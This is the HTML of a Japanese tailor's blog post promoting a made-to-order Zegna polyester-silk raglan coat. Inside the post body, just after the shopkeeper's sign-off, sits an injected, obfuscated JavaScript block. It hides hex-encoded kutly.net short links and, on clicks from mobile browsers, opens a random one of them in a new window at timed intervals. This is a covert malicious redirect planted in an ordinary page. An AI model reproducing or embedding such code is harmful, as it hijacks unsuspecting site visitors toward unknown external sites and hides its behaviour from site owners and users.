<li id="menu-item-347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/ladies-items/" class="menu-link"><span class="menu-title">LEDIES</span></a></li>
<li id="menu-item-372" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/about/" class="menu-link"><span class="menu-title">ABOUT</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi001.stores.jp/" class="menu-link"><span class="menu-title">ONLINE SHOP</span></a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/contact/" class="menu-link"><span class="menu-title">CONTACT</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://sassi.bz/access/" class="menu-link"><span class="menu-title">Access</span></a></li>
<li id="menu-item-440" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://sassi.bz/tag/blog/" class="menu-link"><span class="menu-title">BLOG</span></a></li>
</ul></nav>
</div></header>
<div id="dp_main_wrapper" class="main-wrapper" aria-live="polite"><div id="dp-pjax-wrapper" data-barba="wrapper"><div class="dp-pjax-container" data-barba="container" data-barba-namespace="home"><div id="container" class="dp-container pc is-change-hue not-home singular"><section id="ct-hd" class="ct-hd no_bgimg"><div id="ct-whole" class="ct-whole edge_shape_wline_btm no_bgimg not-home singular singular"><div class="hd-content"><div class="hd-meta meta-cat wow fadeInDown" data-wow-delay="0.7s"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/" rel="tag" class="cat-link cat-color44"><span class="cat-name">オーダーコート</span></a></div><h2 class="hd-title single-title wow fadeInDown" data-wow-delay="0.4s"><span>”Classic”</span></h2><div class="hd-meta meta-info wow fadeInUp" data-wow-delay="0.7s"><div class="meta meta-date eng"><time datetime="2023-12-07T15:11:35+09:00" class="published icon-clock eng"><span class="date_month_en_full">December</span> <span class="date_day">7</span>, <span class="date_year">2023</span></time></div><div class="meta time_for_reading icon-alarm">約14分</div></div></div></div></section><nav id="dp_breadcrumb_nav" class="dp_breadcrumb_nav"><ul><li><a href="https://sassi.bz/" class="nav_home nav_link"><span class="nav_title"><i class="icon-home"></i>HOME</span></a></li><li><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/" class="nav_link"><span class="nav_title">オーダーコート</span></a></li><li><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/5167/" class="nav_link"><span class="nav_title">”Classic”</span></a></li></ul></nav><div class="content-wrap incontainer clearfix two-col not-home singular">
<main id="content" class="content two-col right"><article id="post-5167" class="single-article post-5167 post type-post status-publish format-standard has-post-thumbnail category-44"><div class="entry entry-content"><figure class="eyecatch-under-title wow fadeInUp"><img src="https://sassi.bz/wp-content/uploads/2023/12/DSC0149-scaled.jpeg" class="wp-post-image aligncenter" alt="”Classic”" width="1680" height="1123" /></figure><p>&nbsp;</p>
<p>そして、ある意味普遍的な”服”がお好きな お客様は</p>
<p>触れるだけで、顔つきが変わる</p>
<p>何度も ご紹介させてもらっています</p>
<p>&nbsp;</p>
<h5>”E Zegna /NOVARA 製　　ポリエステル シルク”</h5>
<p>&nbsp;</p>
<figure id="attachment_5171" aria-describedby="caption-attachment-5171" style="width: 684px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="wp-image-5171 size-large" src="https://sassi.bz/wp-content/uploads/2023/12/DSC0144-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2023/12/DSC0144-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2023/12/DSC0144-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2023/12/DSC0144-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/12/DSC0144-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2023/12/DSC0144-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2023/12/DSC0144-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2023/12/DSC0144-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2023/12/DSC0144-scaled.jpeg 1711w" sizes="(max-width: 684px) 100vw, 684px" /><figcaption id="caption-attachment-5171" class="wp-caption-text">３ピースラグランスリーブ / バリカラーコート</figcaption></figure>
<p>&nbsp;</p>
<figure id="attachment_5170" aria-describedby="caption-attachment-5170" style="width: 684px" class="wp-caption alignnone"><img decoding="async" class="wp-image-5170 size-large" src="https://sassi.bz/wp-content/uploads/2023/12/DSC0145-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2023/12/DSC0145-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2023/12/DSC0145-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2023/12/DSC0145-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/12/DSC0145-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2023/12/DSC0145-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2023/12/DSC0145-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2023/12/DSC0145-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2023/12/DSC0145-scaled.jpeg 1711w" sizes="(max-width: 684px) 100vw, 684px" /><figcaption id="caption-attachment-5170" class="wp-caption-text">クッタリとした手触りは</figcaption></figure>
<p>&nbsp;</p>
<p>触って頂いた お客様は 顔が変わりました</p>
<p>ビビビビッビと来たのでしょう</p>
<p>&nbsp;</p>
<figure id="attachment_5169" aria-describedby="caption-attachment-5169" style="width: 684px" class="wp-caption alignnone"><img decoding="async" class="wp-image-5169 size-large" src="https://sassi.bz/wp-content/uploads/2023/12/DSC0147-684x1024.jpeg" alt="" width="684" height="1024" srcset="https://sassi.bz/wp-content/uploads/2023/12/DSC0147-684x1024.jpeg 684w, https://sassi.bz/wp-content/uploads/2023/12/DSC0147-201x300.jpeg 201w, https://sassi.bz/wp-content/uploads/2023/12/DSC0147-768x1149.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/12/DSC0147-1027x1536.jpeg 1027w, https://sassi.bz/wp-content/uploads/2023/12/DSC0147-1369x2048.jpeg 1369w, https://sassi.bz/wp-content/uploads/2023/12/DSC0147-314x470.jpeg 314w, https://sassi.bz/wp-content/uploads/2023/12/DSC0147-628x940.jpeg 628w, https://sassi.bz/wp-content/uploads/2023/12/DSC0147-scaled.jpeg 1711w" sizes="(max-width: 684px) 100vw, 684px" /><figcaption id="caption-attachment-5169" class="wp-caption-text">表の世界には顔を出しませんが、屈指のパタンナーが線引いた</figcaption></figure>
<p>&nbsp;</p>
<p>このコート！</p>
<p>構造的にも頭抜けたオーダーコートとになっております</p>
<p>&nbsp;</p>
<figure id="attachment_5168" aria-describedby="caption-attachment-5168" style="width: 1024px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-5168 size-large" src="https://sassi.bz/wp-content/uploads/2023/12/DSC0150-1024x684.jpeg" alt="" width="1024" height="684" srcset="https://sassi.bz/wp-content/uploads/2023/12/DSC0150-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/12/DSC0150-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/12/DSC0150-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/12/DSC0150-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/12/DSC0150-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/12/DSC0150-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/12/DSC0150-1360x909.jpeg 1360w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption id="caption-attachment-5168" class="wp-caption-text">繊細で緻密ながら ハードな着こなしも受け入れます</figcaption></figure>
<p>&nbsp;</p>
<p>”JA LINE”でのオーダーでしか 承れません・・・・・・・・・・</p>
<p>カラーは４色あります</p>
<p>TOP画像をご覧下さいませ</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>それでは、皆様のお越しをお待ちしております</p>
<p>店主<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x67\x58\x73\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x46\x71\x55\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x52\x58\x57\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4e\x7a\x4b\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x54\x55\x4a\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x6f\x58\x38\x63\x388','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x65\x52\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x57\x56\x4e\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4f\x54\x63\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x53\x57\x45\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
</div><footer class="single_post_meta bottom"><div class="first_row"><div class="flw_box fb show_bg_img"><figure class="flw_box_col show_bg_img"><img src="https://sassi.bz/wp-content/uploads/2023/12/DSC0149-1024x684.jpeg" width="1024" height="684" layout="responsive" class="wp-post-image" alt="”Classic”" srcset="https://sassi.bz/wp-content/uploads/2023/12/DSC0149-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-1360x909.jpeg 1360w" /></figure><div class="flw_box_col"><span class="phrase">Click Like button if you like this article.</span><div class="fb-like" data-href="https://sassi.bz/" data-size="large" data-action="like" data-show-faces="false" data-layout="button_count"></div></div><figure class="flw_box_col bg_img"><img src="https://sassi.bz/wp-content/uploads/2023/12/DSC0149-1024x684.jpeg" width="1024" height="684" layout="responsive" class="wp-post-image" alt="”Classic”" srcset="https://sassi.bz/wp-content/uploads/2023/12/DSC0149-1024x684.jpeg 1024w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-300x201.jpeg 300w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-768x513.jpeg 768w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-1536x1027.jpeg 1536w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-2048x1369.jpeg 2048w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-680x455.jpeg 680w, https://sassi.bz/wp-content/uploads/2023/12/DSC0149-1360x909.jpeg 1360w" /></figure></div><div class="meta meta-cat"><div class="meta-item-list"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/" rel="tag" class="cat-link cat-color44"><span class="cat-name">オーダーコート</span></a></div></div></div></footer></article><aside class="dp_related_posts clearfix horizontal two-col"><h3 class="inside-title wow fadeInDown"><span>You Might Also Like</span></h3><ul><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/9049/" title="『Baird McNutt』 Irish Linen" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2026/01/DSC0098-4-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color109"><span class="cat-name">オーダーアウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/9049/" title="『Baird McNutt』 Irish Linen" class="list-link">『Baird McNutt』 Irish Linen</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/9037/" title="・・・・・・・ 不思議な事が" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2026/01/DSC0095-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/maria-santangelo/" rel="tag" class="cat-link  cat-color20"><span class="cat-name">Maria Santangelo</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/9037/" title="・・・・・・・ 不思議な事が" class="list-link">・・・・・・・ 不思議な事が</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/9010/" title="『MID NIGHT BLACK』" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2026/01/DSC0094-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color109"><span class="cat-name">オーダーアウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/9010/" title="『MID NIGHT BLACK』" class="list-link">『MID NIGHT BLACK』</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/8998/" title="・・・・・・ 取り組み" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0184-6-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color109"><span class="cat-name">オーダーアウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/8998/" title="・・・・・・ 取り組み" class="list-link">・・・・・・ 取り組み</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/8978/" title="本日で仕事納めとなります" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-10-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color109"><span class="cat-name">オーダーアウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/8978/" title="本日で仕事納めとなります" class="list-link">本日で仕事納めとなります</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/custom-suit/8861/" title="・・・・・・・・ お知らせです" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/12/DSC0180-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color109"><span class="cat-name">オーダーアウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/custom-suit/8861/" title="・・・・・・・・ お知らせです" class="list-link">・・・・・・・・ お知らせです</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/un/8729/" title="　”CAPODIMONTE &#8221; LINE .ABITO" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0200-2-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/" rel="tag" class="cat-link  cat-color44"><span class="cat-name">オーダーコート</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/un/8729/" title="　”CAPODIMONTE &#8221; LINE .ABITO" class="list-link">　”CAPODIMONTE &#8221; LINE .ABITO</a></h4></div></li><li class=" wow fadeInUp"><div class="widget-post-thumb"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/8717/" title="今年のアウターコート・・・・・・・・・" class="thumb-link"><figure class="post-thumb"><img src="https://sassi.bz/wp-content/uploads/2025/11/DSC0201-1-500x308.jpeg" alt="Thumbnail" width="120" height="80" class="thumb-img" /></figure></a></div><div class="excerpt_div has_thumb"><div class="meta-cat"><a href="https://sassi.bz/category/%e3%82%a2%e3%82%a6%e3%82%bf%e3%83%bc/" rel="tag" class="cat-link  cat-color27"><span class="cat-name">アウター</span></a></div><h4 class="excerpt_title_wid"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/8717/" title="今年のアウターコート・・・・・・・・・" class="list-link">今年のアウターコート・・・・・・・・・</a></h4></div></li></ul></aside><div id="single-nav" class="single-nav  two-col"><ul class="clearfix"><li class="left"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/5159/" class="navlink"><i class="nav-arrow icon-left-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2023/12/DSC0151-3-500x308.jpeg" class="post-img" alt="Previous" width="100" height="100" /></figure><div class="desc"><span>納品が続きます</span></div></a></li><li class="right"><a href="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b8%e3%83%a3%e3%82%b1%e3%83%83%e3%83%88/5174/" class="navlink"><i class="nav-arrow icon-right-light"></i><figure><img src="https://sassi.bz/wp-content/uploads/2023/12/DSC0148-500x308.jpeg"class="post-img" alt="Next" width="100" height="100" /></figure><div class="desc"><span>クリアランス・クロス</span></div></a></li></ul></div><div id="single_float_div" class="single_float_div"><input type="checkbox" role="button" id="share-tgl-chk" title="shares" /><label for="share-tgl-chk" aria-hidden="true" class="share-tgl" title="shares"><i class="icon-share"></i></label><div class="inner"><div class="loop-share-num ct-shares" data-url="https://sassi.bz/%e3%82%aa%e3%83%bc%e3%83%80%e3%83%bc%e3%82%b3%e3%83%bc%e3%83%88/5167/"><div class="stitle">Share / Subscribe</div><div class="sitem bg-likes ct-fb"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsassi.bz%2F%25e3%2582%25aa%25e3%2583%25bc%25e3%2583%2580%25e3%2583%25bc%25e3%2582%25b3%25e3%2583%25bc%25e3%2583%2588%2F5167%2F&t=%E2%80%9DClassic%E2%80%9D+%7C+sassi+custom+order+%26amp%3B+bespoke+%EF%BD%9C%E3%82%AA%E3%83%BC%E3%83%80%E3%83%BC%E3%82%B9%E3%83%BC%E3%83%84%EF%BD%9C%E7%86%8A%E6%9C%AC" target="_blank" rel="nofollow"><i class="share-icon fb icon-facebook"></i><span class="share-num"></span></a><div class="sname">Facebook Likes</div></div><div class="sitem bg-tweets 